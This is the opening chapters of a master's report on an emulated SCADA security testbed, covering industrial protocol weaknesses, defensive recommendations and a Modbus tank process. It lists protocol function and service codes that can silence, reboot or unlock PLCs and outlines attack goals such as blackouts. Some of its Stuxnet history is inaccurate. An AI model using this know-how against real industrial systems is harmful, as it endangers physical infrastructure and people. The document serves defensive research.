An Implementation of SCADA Network Security Testbed

by

Liao Zhang
Bachelor of Engineering, Nanjing University of Posts and Telecommunications, 2005

A Report Submitted in Partial Fulfillment
of the Requirements for the Degree of

MASTER OF ENGINEERING

in the Department of Electrical and Computer Engineering

© Liao Zhang, 2015
University of Victoria

**Supervisory Committee**

<u>An Implementation of SCADA Network Security Testbed</u>

by

Liao Zhang
Bachelor of Engineering, Nanjing University of Posts and Telecommunications, 2005

**Supervisory Committee**

Dr. Tao Lu, Department of Electrical and Computer Engineering
**Supervisor**

Dr. Issa Traore, Department of Electrical and Computer Engineering
**Departmental Member**

# Abstract

**Supervisory**

Dr. Tao Lu, Department of Electrical and Computer Engineering
**Supervisor**

Dr. Issa Traore, Department of Electrical and Computer Engineering
**Departmental Member**

The security of industrial network has become an increasing concern in industry infrastructure operation. Motivated by on-going collaborations with Fortinet Corp., a security company, this project implements a testbed for supervisory control and data acquisition (SCADA) network security research by software emulation. Concepts about SCADA and Modbus protocol are reviewed in the report. Besides Modbus, vulnerabilities about several other industrial protocols are also studied for this project. In this report, a typical tank system following Modbus protocol is built as a testbed. Both attack and defense toolkits are introduced to emulate the attack and protection of the Modbus network. The emulation platform is also capable of entrapping hackers and gathering their activity data.

# Table of Contents

# List of Tables

# List of Figures

# Acknowledgments

I would like to thank:

Dr. Tao Lu for trusting me and giving me this practice opportunity.

Our collaborators, Hongrui Wang and Dr. Xiaodai Dong from UVic and Peixue Li from Fortinet Corp. for helping me with this project.

Liao Zhang

Aug 1, 2015

# Chapter 1 Introduction

## 1.1. Main Purpose

Supervisory control and data acquisition (SCADA) is a software system used to automate and/or monitor industrial processes in various vertical markets: manufacturing, transportation, energy management, building automation, and any other field where real time operational data is used to make decisions [27]. In the Internet era, people pay more attention to the security of the conventional network, which is mostly based on TCP/IP protocol. The security community these days are more interested in the up-to-date attack methods, for instance, the XSS (Cross Site Script). However, like any software system, SCADA also has its own corresponding threat, for example, the Stuxnet is a computer worm which was designed to attack the SCADA. Since the Stuxnet attack incident happened in Iran in 2010, people began to realize the importance and urgency of SCADA network security. In order to protect industrial networks, we investigate SCADA security and its related vulnerabilities. The best approach to study industrial network security is to study it under the real corporate environment. This approach, however, is impractical due to the reliability performance requirement of such system. For example, logging all the communication packets may slow down the message transmission rate, which is unfavorable for corporate networks.

To circumvent this problem, T. Morris introduced a testbed with real industrial devices [1] to study the production system, however, it does have some disadvantages:

1. It is costly to build a large-scale real device network.

2. It is both technically difficult and time consuming to reconfigure the network.

3. It is difficult to incorporate a new protocol as the real network device is bound to a specific service and protocol.

Therefore, it is necessary to design a software based testbed has the following features:

1. It could simulate a large-scale SCADA network whose topology is easy to change on demand.

2. In addition, new vulnerability research, new services and protocols could be integrated into the system easily.

3. Both the protocol-oriented and process-oriented attack toolkit as well as the defense system should be included in the testbed.

4. It could show its ability to entrap hackers and log all their activities for further research.

Thus, the main purpose of this report is to build a testbed which can emulate the attack and protection of the SCADA network. The emulation platform is also capable of entrapping hackers and gathering their activity data for further research.

## 1.2. Testbed Features

According to the main research purpose of the testbed, this project should include the following features:

1. Industrial devices, e.g. programmable logic controller (PLC) could be simulated, and they could use industrial protocols to communicate with each other.

2. The simulated PLC could form a real large-scale network, which is close to a real production network.

3. The testbed could demonstrate a real industrial production process.

4. Industrial protocol oriented attack tools should be included in the testbed. Researchers can use these tools to carry out attack easily.

5. The testbed has the ability to detect network intrusion and common attack behavior. Users can choose to cut off the malicious session or just log the alert.

6. The testbed could connect to the Internet to entrap hackers, gather their attack behavior data for further analysis. New attack patterns might be found by the analysis results.

7. The testbed should be easy to deploy and operate. And the update, upgrade and maintenance of it should be conducted without difficulty.

8. The testbed should support for secondary development.

9. The whole testbed should be easy to install on a personal computer with low cost.

10. The new machine learning algorithm could be integrated into this testbed to find out a new process-oriented attack method and generate new intrusion detection rules.

## 1.3. Testbed Architecture

In the real world, an attack incident must contain two essential elements, the attacker (hacker) and the attacking object (target). The attacking objects include, for example, a variety of    applications, databases and devices. In some environment, people also implement some common security means, like firewall, network intrusion detection system, network intrusion prevention system. All these security means are called the defenders in the testbed. These three parts of the testbed architecture (Figure 1) will be described below.

### 1.3.1. Attack Targets

The general target in an industrial attack is the SCADA network itself. However, since the PLC is the most popular device used in SCADA, it is chosen as the specific target during an attack. Thus, to study the SCADA security, to build a small SCADA network with PLC devices is necessary. Currently, all the PLC in this project are virtual (blue part in Figure 1), which means they are simulated by software. The simulated target must have all the SCADA network essentials, otherwise, the hackers can easily find out it is a trap. From the hacker's perspective, the virtual target he attacked must be a real SCADA network. In addition, the target needs to support real industrial process, the reason is some process-oriented attack approach can impede normal production without a malicious code. Proprietary defense approaches need to be studied and deployed in a certain system.

### 1.3.2. Defenders

The main function of the defender (or defense system, grey part in Figure 1) is to detect, track, alert and cut off malicious sessions. In this project, the defender is a combination of firewall and Intrusion Prevention System (IPS). The firewall can filter the packets by IP address range, ports and some connection behavior (like how many connections established in an hour). The IPS can filter the packets by their contents. For example, an ftp server is using the port 21 to communicate with the master, the firewall accepts port 21 packets and queues them to the userspace to let IPS do a further check. If the packets contain malicious data, they will be dropped by the IPS. Other packets to ports other than 21 would be dropped by the firewall. An open source software called Honeywall is employed in the defender part. It contains a standard Linux firewall (iptables, aka IP chain or netfilter) and snort. Snort is a de facto open source IDS/IPS standard. The policies of both iptables and snort need to be carefully configured to meet the testbed requirements.

### 1.3.3. Attackers

It is hard to become a professional hacker in a short time, however, some powerful attack tools can help the researchers to act as a professional. As illustrated in Figure 1, three different attack toolkits are available. The first one is the Kali Linux distribution which contains a bunch of network security attack tools. The most powerful one of them is a penetrating test tool called Metasploit [20]. Using Metasploit, hackers can gain the privilege of a defective SCADA device such as the web console account and password of a PLC. The second one is the Nexpose [21]. It is a vulnerability scanner which can list all the known vulnerabilities of the target, distributed denial-of-service attack (DDoS) or unencrypted Telnet service is some examples of the scan results. The third one is the Samurai [22].It is a SCADA oriented attack toolkit. It contains several classic SCADA attack tools including ModScan (scan all the functions of a PLC). By using these toolkits, hackers are able to scan the whole target network topology (if the network security policy allows), exploit a certain vulnerability and conduct an accurate attack.

### 1.3.4. Networks

IP addresses can be divided into public and private. The public IP address is globally unique in Internet while the private IP address in only unique in local area network (LAN). The private IP address begins with 10, 172.16-172.31 or 192.168.

In our project, we developed a SCADA security testbed where all the targets, defenders, attackers are deployed on virtual machines and they connect with each other in a LAN. The attackers are in the 192.168.100.0/24 network, while the targets are in the 10.0.0.0/24. The defender works in a bridge mode to route and transmit packets between the two networks. The reason to build two different network segments is to simulate a real attack scenario. Because most attack instructions need to go through many routers and switches to achieve the final targets. The administration network (green part in Figure 1) is in 172.16.1.0/24 segment, people can login by ssh session or operate by web console. All the network behaviors in this testbed can be logged and transmitted in administration network for future analysis.



**Figure 1: SCADA Testbed Architecture**

## 1.4. Outline of Report

The outline of this report is organized as below:

Chapter 2 introduces the basic concepts about SCADA network. Also, the most popular industrial network protocols with their security issues and recommendations are discussed in this chapter.

Chapter 3 is the description of attack target—PLC/HMI devices. It also describes a tank system as a SCADA emulator and development toolkit—MBLogic used for setting up the system.

Chapter 4 describes the principles of network scanning and operating system fingerprint. How to use a honeypot to entrap hackers is also introduced in this chapter.

Chapter 5 discusses the defense system. The detail configuration of iptables (the firewall) and SNORT (the IPS) will be given in this chapter.

Chapter 6 gives a brief introduction to three different attack toolkits.

Chapter 7 describes the attack procedure of the tank system. Both the attack method and attack result will be shown in a table of this chapter.

Chapter 8 is a detailed description about configuration of the testbed.

Chapter 9 concludes the report and suggests future work.

# Chapter 2 SCADA Vulnerabilities

## 2.1. Basic Concepts of SCADA Network

Supervisory control and data acquisition (SCADA) is a system operating with coded signals over communication channels so as to provide control of remote equipment (using typically one communication channel per remote station). The control system may be combined with a data acquisition system by adding the use of coded signals over communication channels to acquire information about the status of the remote equipment for display or for recording functions [2]. A typical SCADA system, e.g. a nuclear power plant, can gather all kinds of data and statistics of the reactor; operators can also control the nuclear fission process by manipulating the control module in SCADA. In the past, SCADA is only a part of the industrial network. But nowadays, people use the terms SCADA and industrial network or industrial control network interchangeably. In this report, all the three terms have the same meaning.

In order to enhance the security of SCADA network, understanding its difference from a conventional network (e.g. Enterprise network, or campus network) is necessary. The first difference is the device, conventional network has servers, workstations, routers and switches, while in SCADA, the most commonly used devices are programmable logic controller (PLC), Human Machine Interface (HMI) and Intelligent Electronic Device (IED). The second difference is the protocol, especially in the Open Systems Interconnection (OSI) model application layer. A conventional network uses HTTP, FTP and SNMP while an industrial network uses proprietary protocols such as Modbus, Powerlink and DNP3, etc. The third difference is the physical layer. The most common transmission media in conventional network is Ethernet cable; but in industrial network, all kinds of media may be used. Besides Ethernet, serial cable, coaxial cable and even WIFI might be employed in SCADA network. The last difference is the topology. Most topology of SCADA networks is highly sophisticate, in a power plant it usually contains five zones (Figure 2):

1. Internet zone

2. Datacenter zone

3. Plant network zone

4. Control network zone

5. Filed IO zone



**Figure 2: SCADA Zones of Power Plant**

The five zones [3] will be described from the bottom to the top of Figure 2. The filed IO zone is used to deploy the industrial devices and run the proprietary protocols. This is the most important area of the industry network, the reactor controller or the cooling pump system of a power plant are deployed in this zone. This zone is also the data stream source to the control network zone.

The aforementioned genuine SCADA is usually located in the control network zone. The data generated in the field IO zone is collected and transmitted to control network zone and operators use it to monitor and control the plant production.

The field IO zone and the control network zone are in a single substation. Substations are connected by the plant network zone (or Smart Grid zone) which lies in the upper layer. If the hackers want to cause a blackout, gaining privilege of the plant network zone is necessary; only by controlling that zone, the hacker might have the ability to offline two substations simultaneously.

Datacenter zone (or enterprise network zone) is a traditional network mostly running the TCP/IP protocols. The original plant production data are processed in the plant network zone and control network zone. But these data need to be transmitted to the datacenter zone for business purpose. The typically systems that deployed in this zone are MIS (management information system), ERP (enterprise resource planning).

Internet zone is used to publish data to the public or transmit information between vendors. In most cases, the first attack target is the Internet zone, because it has many vulnerabilities of network protocols and software. For instance, an exploit in the old version Java Structs2 can easily be used to get the control privilege of the web server's operating system.

Previously, it was a common opinion that SCADA was secure because of the following reason:

1. It uses proprietary protocols, hackers do not have enough knowledge about them.

2. These SCADA network zones are isolated.

However, since the Internet is universal, hackers can easily search the materials and share exploits of these dedicated protocols. In addition, nowadays SCADA systems are no longer isolated networks, instead, they connected to the Internet as part of the requirement of modern business such as real time billing. Although firewalls and other security devices are typically deployed between the SCADA and Internet, there always exist some vulnerabilities to bypass these security measures. Even if a SCADA is isolated from the Internet, it can still be infected by some viruses from the removable devices. For instance, a real security bleach named as Stuxnet broke out in in Iran in 2010 was typically introduced to the target environment via an infected USB flash drive.

## 2.2. The Stuxnet

The Siemens is one of the largest PLC vendors in the world, its products are wildly used industrial. The PLC programming toolkit offered by Siemens is called the Step 7 which runs on the Windows System. The Stuxnet is a kind of computer worms which used the 0-day vulnerabilities of Windows system and Siemens Step7 software. The term 0-day refers to the software vulnerabilities that the vendors do not know its existence and have no fix to it. This worm can infect Windows computers by network or removable media and try to find the PLC devices which connect to these computers. As the PLC devices are used widely in SCADA, the worst thing is this worm could change or update the values in these devices and cause a direct attack to the SCADA system. This worm was designed to cause fast-spinning centrifuges to tear themselves apart and it attacked a nuclear power plant in Iran and deferred the plant's power generation in 2010.

After that, engineers began to realize the importance of the SCADA security. Most hackers whose target is an enterprise network are concerned about benefits, like money or fame. But the terrorists' attack target is the industry, it could cause more damage even threaten human life.

## 2.3. Industrial Protocols

The main difference between industrial network protocols and conventional network protocols is the demand for real-time performance. Meanwhile, high availability and high compatibility are also required. Ethernet is a tested and mature technology, which can serve as a consistent and integrated solution for data transmission. As a result, at present, the most widely used industrial protocols run on Ethernet. The most popular three SCADA protocols are Ethernet/IP (market share 30% over the world in 2013), Profinet (market share 30% over the world in 2013) and Modbus TCP (market share 17% over the world in 2013) (Figure 3) [4]. The features and vulnerabilities of all the three protocols together with the other two are studied in this project. For each protocol, some security recommendation will also be given in this sub-section.



**Figure 3: Industrial Protocol Market Share 2013**

### 2.3.1. Modbus

Modbus is one of the many industrial network protocols exist in SCADA. It was originally published in 1979 by Modicon for the purpose of using its PLC [28]. It has now become one of the most popular protocols of SCADA systems that takes a market share of 17% [4]. Due to the high real-time performance and low deployment cost, Modbus also became a de facto communication standard in the industry. This protocol has several subtypes: Modbus RTU, Modbus ASCII and Modbus TCP. The first two subtypes are working on a serial network (non-routable) with a broadcast mechanism. And the Modbus TCP works at the application layer (OSI Layer 7), which can transmit messages over a TCP network (routable), commonly via the Ethernet cable. There is also a Modbus+ type which is dedicated used in the token ring network. The difference from RTU and ASCII is, the Modbus TCP messages are transmitted between exact two IP addresses.

The main process to complete a Modbus message interaction (Modbus poll) over TCP is as follows:

1. The master encapsulates the request message with a function code and related data in a TCP payload (Figure 4).

2. The target IP address in the TCP packet header enables the network switches/routers to send this packet to the target slave.

3. The slave executes the command based on the received function code and sends the response data to the master. The response data, for example, may be the motor speed or the reactor temperature.



**Figure 4: Modbus TCP Packet**

Modbus has three obvious defects, which can easily be exploited to launch an attack. The first one is that all data transmitted by Modbus is in plain text, which means this protocol has no encryption mechanism. Consequently all the message can be easily sniffed and tampered by hackers. At the time the Modicon published this protocol, the security was not a concern. Therefore, the Modbus does not have any security mechanism.

The second defect is that Modbus has a build-in function code mechanism. Some function codes (Table 1) are quite powerful, for example, the overwriting firmware of the PLC (programmable logic controller) function code can easily make a PLC offline for a long time. Another example is function code '08' which means diagnostic mode, while used by subfunction code '04', it can force the slaves run into listen only mode.

If a hacker broadcasts this function code over the whole network and all the slaves would not return values any more.

The third defect only exists in the Modbus serial network. In a serial network, Modbus uses broadcast mechanism to send messages between the master device and slave devices. For example, if the master wants to inquire the status of a device, it will broadcast the enquiry message to every device on that network. The header of this message has the slave device ID, every device on the network would receive that message, but only the slave device with the right ID can respond to the master. In this scenario, the hacker can easily sniff packets on the broadcast network and launch man-in-the-middle attack.

| | |
|---|---|
| Function code=08/04 | Force Listen Only Mode |
| Function code=08/01 | Restart Communications Option |
| Function code=08/0A | Clear Counters and Diagnostic Registers |
| Function code=43 | Read Device Identification |
| Function code=11 | Report Server Information |
| Exception code=06 | Slave Device Busy Exception Code Delay |
| Exception code=05 | Acknowledge Exception Code Delay |
| Exception code=02 | Points List Scan |
| Exception code=01 | Function Code Scan |

**Table 1: Modbus Function Code**

Besides the protocol itself, the devices using it also have weaknesses. Firstly, some slaves have no authentication mechanism. It also lacks the physical security concerns when the devices are deployed in the field. Secondly, most of these devices are working in low power mode with limited compute capacity, which means it is vulnerable to a DOS attack.

The vulnerabilities related to Modbus can be found in Appendix B. Here are some recommendations for Modbus TCP security:

1.  Apply the latest patches for OPC (Open Platform Communications) drivers, because almost half of the Modbus related vulnerabilities come from the OPC driver.

2.  The Modbus TCP/IP protocol intrusion detection signatures should be added into NIDS (Network Intrusion Detection System). Also, both the protocol packet size and non-Modbus communication on port 502 should be checked.

3.  Vulnerability scans and penetration test should be done before using any Modbus based product, especially those with a web management interface.

### 2.3.2. Ethernet/IP

Ethernet/IP is an industrial protocol, which has a 30% market share in 2013. Here, IP is an acronym for Common Industrial Protocol (CIP), not the Internet Protocol. The Ethernet/IP is a combination of standard Ethernet frames (ethertype 0x80E1) and common industrial protocol.

Ethernet/IP can transmit messages by TCP or UDP. Both TCP and UDP can use the port number 44818 but UDP could also use port 2222.

There are two modes of Ethernet/IP, the implicit mode and the explicit mode. Implicit mode is mainly used for time-sensitive (real-time) device control. This mode is achieved by UDP, which can reduce the I/O message overhead. However, UDP has no inherent network-layer mechanism for reliability, ordering, or data integrity checks. In this mode, one device can broadcast messages to multiply target devices, just like Modbus serial.

Explicit mode is used for information transmission, commonly large size messages. These messages are encapsulated by TCP protocol which is more reliable than UDP. Peer to peer communication is implemented in this mode, which means messages can only be exchanged between two IP addresses.

Ethernet/IP is an object-oriented protocol, the devices, components and messages are all objects (or object classes). The extensive library of device object models makes this protocol highly interoperable.

Ethernet/IP does have some security issues as below:

1. The CIP itself has no security mechanism, no authentication and no authorization. Also, the messages are in plain text.

2. The required objects (e.g. the device vendor, the device model) can facilitate device identification and enumeration. By a network scan, the hackers can gain the information of the device, and exploit the specific vulnerabilities of it.

3. In Ethernet/IP, the service code (Table 2) denotes the management operation of the devices. Some powerful service code can easily damage the device, e.g. firmware upload. Though attack signatures can be added into IDS, the service code variations in different products, which poses a big challenge in network defense.

4. Even the under layer protocols (TCP, UDP) are not that secure. Hacks can spoof UDP traffic and manipulate the transmission path of IGMP.

| | |
|---|---|
| cip_service=5/6 | Reboot or Restart device |
| cip_service=7 | Stop detection |
| cip_service=76 | Unlock PLC/Change mode |
| cip_service=77/78 | Lock PLC |
| cip_service=79 | Software uploads |

**Table 2: Service Code of Allen Bradley Controllers**

The vulnerabilities related to Ethernet/IP can be found in Appendix B. The following are some recommendations for Ethernet/IP security:

1. The Ethernet/IP protocol attack signatures should be added into NIDS. Signatures might need modification on account of different products.

2. Vulnerability scans and penetration test should be done before using any Ethernet/IP based product, especially the products with a web management interface.

3. To update the device driver and development software to the latest version.

4. Check the checksum of the firmware before the update.

5. Check the non-Ethernet/IP communication on port 44818/2222.

### 2.3.3. Profinet

Profinet evolved from the Profibus. Profibus is a widely used industrial bus protocol using serial cable, the most notorious industrial virus Stuxnet used the vulnerability of Profibus. While Profinet can work on Industrial Ethernet as well as Standard Ethernet. Profinet can also work on WLAN, WirelessHART, and Bluetooth.

Profinet can work with UDP, and TCP is optional. Both the TCP and UDP port numbers are from 34962 to 34964.There are three work modes of Profinet [5]:

1. Standard TCP/IP: This mode is used for non-deterministic functions such as parameterization, video/audio transmissions and data transfer to higher level IT systems.

2. Real Time (Profinet RT): Here the TCP/IP layers are bypassed in order to improve the deterministic performance for automation applications. The message transmission rate needs to be less than 10 millisecond. This protocol is typically used in high performance I/O applications, e.g. motion control.

3. Isochronous Real Time (Profinet IRT): Higher performance can be achieved in this mode. Here, signal prioritization and scheduled switching deliver high precision synchronization for applications such as motion control. Cycle rates in the sub-millisecond range is possible, with jitter in the sub-microsecond range. This mode requires hardware support, e.g. ASIC.

Profinet has some security issues as below:

1. Profinet has no authentication mechanism.

2. The Profinet works in a token-based network, so a spoofed master device can broadcast malicious messages to the whole network and causes a denial of service attack.

3. Most Profinet devices work on UDP to achieve high performance, but UDP is not as reliable as TCP.

4. Most devices that support Profinet have an internal server for web access management. The web server itself can be a great potential threat.

The following are some recommendations for Profinet security:

1. Vulnerability scans and penetration test should be done before using any Profinet based products, especially the products with a web management interface.

2. Check the checksum of the firmware and update to the latest.

3. Check the non- Profinet communications on port 34962 - 34964.

4. The Profinet protocol attack signatures should be added into NIDS.

5. Signatures might need modification on account of different products.

## 2.3.4. Powerlink

Powerlink is another Ethernet-based real-time industrial communication protocol. Powerlink does not rely on the higher layer protocol (TCP/UDP), everything is transmitted in Ethernet frames.

Powerlink has a feature called cross-traffic. With this feature, every device can broadcast messages in the network and communicate with other devices directly. This also means a master device is not necessary in the network to control the message. Another important feature is free choice of topology. Powerlink can work on any kind of network topology, star, tree, ring and so on. Also, changes to the topology would not affect the network performance.

Powerlink has a cyclic polling mechanism in order to achieve μs-level real-time performance. The polling cycle is controlled by the master node in the network. Because of the real-time feature, Powerlink is susceptible to a DOS attack. An injected Ethernet frame can cause the network polling working improperly.

CANopen is a communication protocol and device profile specification for embedded systems used in automation, it is based on the Controller Area Network (CAN). At the application layer, Powerlink uses the same drivers as CANopen, so Powerlink can also be treated as CANopen over Ethernet. So far, there is no Powerlink protocol vulnerability announced by NVD (National Vulnerability Database). The vulnerabilities related to CANopen can be found in Appendix B.

The following are some recommendations for Powerlink security:

1. Update the CANopen driver to the latest version.

2. Isolate the Powerlink network from others.

3. Make sure the Powerlink master node has redundancy.

## 2.3.5. EtherCAT

EtherCAT operates similar to Powerlink except that Powerlink can only use the Ethernet frame (ether type 0x88A4) to transmit real-time messages. In addition, EtherCAT can also use the higher layer UDP protocol to communicate on a routed network. The UDP port of EtherCAT is 34980.

Like Powerlink, EtherCAT master node is used to control the polling cycle. Slave nodes can broadcast or multicast messages by themselves. Because of the real-time feature, EtherCAT is also susceptible to a DOS attack.

The vulnerabilities related to EtherCAT can be found in Appendix B.

The following are some recommendations for EtherCAT security:

1.  It is better to isolate the EtherCAT network from others.

2.  If the EtherCAT network needs to connect with other Ethernet gateways, make sure a NIDS is installed on their boundary.

3.  Check the Non-EtherCAT traffic on UDP port 34980.

Among all the protocols discussed above, only Powerlink does not use the TCP/UDP protocol. In order to protect the SCADA network, a clear perimeter is essential. Isolation from the enterprise network and the Internet is the best choice, however, if a cooperated network is required, the security mechanism must be implemented, e.g. firewall, NIDS. If an industrial controller has a web-based management interface, a penetration test is required.

## 2.4. HMI/PLC Introduction

The SCADA network includes the typical industrial devices, such as Programmable Logic Controller (PLC, Figure 5 [6]), Intelligent Electronic Device (IED, Figure 6 [7]) and Human Machine Interface (HMI, Figure 7 [8]). PLC is a digital computer which can process digital and analog input and output to control the automation industrial process. Turning on/off of a valve is a typical task of the PLC. Different from conventional computer systems, the most important feature of the PLC is the real-time requirement, which means the response must be done within a limited time. HMI is a device with a user interface which can process input requests to the back-end system and display the output, for example, a screen which shows the temperature of the reactor and a virtual knob which can control the heavy water level. HMI may be a small computer, a single chip microcomputer or a PLC.

Besides the vulnerabilities of SCADA protocols, the devices have their own weakness. Taking PLC as an example, some PLC have a web administration console and an internal light web server. Without implementing any security mechanism, the web server can be easily attacked. For instance, the Rockwell Automation ControlLogix 1756-ENBT/A EtherNet/IP Bridge Module allows remote attackers to inject arbitrary web script or HTML via unspecified vectors (Vulnerability Tag: CVE-2009-0472, [9]). Thus, vulnerability scans and penetrating test of PLC are essential.



**Figure 5: MicroLogix 1400**



**Figure 6: Siemens SIPROTEC**



**Figure 7: Allen-Bradley PanelView 600**

## 2.5. Basic Attack Process

Even though so many vulnerabilities exist in SCADA network, to launch a successful attack is not that easy. Taking the power plant as an example, a successful attack mainly focuses on using the following approaches.

1. Attacking two or more substations at the same time to cause a blackout.

2. Using the nature of the industry. For example, if a terrorist hacked a nuclear power plant and controlled the reactor, maybe thousands of people's lives will be threatened.

3. Controlling the power plant, hackers can make more extensive attacks. By simply tuning the voltage higher, tens of thousands instruments will be damaged.

A typical attack to the SCADA network needs to exploit the SCADA devices and the protocol vulnerabilities. Taking Rockwell ControlLogix 1756 PLC for example, a hacker can use the Internet to access the web console of the device and gain the user privilege through code injection, after that, he can forge a Modbus command to force all the slaves offline.

In order to protect these devices, some security devices such as a network intrusion detection systems (NIDS) must be deployed between the control network zone and the filed IO zone. The defense system will be discussed in chapter 5.

# Chapter 3 Modbus Tank System

## 3.1. Tank System Introduction

One core part of this project is to build a software PLC emulator which could transmit messages by Modbus protocol. The PLC simulator is capable of fast deployment and easy to change/add new functions. With this emulator, attacks to the devices, protocols and production process can be simulated.

In [1], a single hardware tank system with Modbus RTU was built to analyze attack data. In this project, a system with two tanks using the Modbus TCP is built to demonstrate a simple industrial process. Figure 8 is the HMI of the tank system. The basic idea of it is as below:

1. Both the two tanks have water (or some other liquid) within a certain level. The column bar and the meter on the tank figure show the water level. The water level range is from 0 to 100.

2. A knob on the right can turn on the pump and pump water from one tank to the other. 'Fwd' position pumps water from tank1 to tank2. 'Rev' position pumps water from tank2 to tank1. 'Stp' position stops pumping the water.

3. A pair of buttons under the knob can tune the pumping speed. An integer displays the actual speed of the pump. The range is -9 to 9. For example, '-9' means pump water from tank 2 to tank 1 at a speed of 9 units per second. '5' means pump water from tank 1 to tank2 at a speed of 5 units per second.

4. Thresholds are set on each tank to limit the water level. HH: If water level is above the HH (95), the system generates an alarm. LL: If water level is under the LL (5), the system generates an alarm. H: If water level is above the H (80) but is under HH (95), the system generates a warning. L: Water level under the L (20) but is above LL (5), the system generates a warning.

5. A normal process is pumping water between two tanks within the threshold. While the hackers are trying to make water exceed the threshold, with or without generating an alarm. Apparently, an attack without an alarm is much more successful. The industrial system is attacked without getting anyone's notice can surely cause more damage.

